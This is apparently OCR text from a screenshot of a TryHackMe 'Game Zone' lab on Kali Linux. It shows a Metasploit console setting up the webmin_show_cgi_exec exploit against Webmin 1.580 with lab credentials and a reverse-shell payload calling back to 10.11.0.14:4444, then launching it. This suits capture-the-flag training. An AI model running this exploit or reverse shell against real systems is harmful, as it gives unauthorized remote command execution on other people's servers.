 Login to Webmi... Burp Suite Profe... Intruder attack 1 *Untitled 1 - Mo... Tilix: Default 09:49 PM
Login to Webmin - Mozilla Firefox
TryHackMe | game Game Zone Portal GitHub - 1N3/Intruc privilege-escalatio GTFOBins Login to Webmin
127.0.0.1 170%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
6 / 6 Tilix: Default
2: root@kali-mini: ~/ctfs/tryhackme/gamezone
Id Name
-- ----
0 Webmin 1.580
msf5 exploit(unix/webapp/webmin_show_cgi_exec) > set LHOST tun0
LHOST => 10.11.0.14
msf5 exploit(unix/webapp/webmin_show_cgi_exec) > show options
Module options (exploit/unix/webapp/webmin_show_cgi_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD videogamer124 yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 127.0.0.1 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 10000 yes The target port (TCP)
SSL false yes Use SSL
USERNAME agent47 yes Webmin Username
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.11.0.14 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Webmin 1.580
msf5 exploit(unix/webapp/webmin_show_cgi_exec) > exploit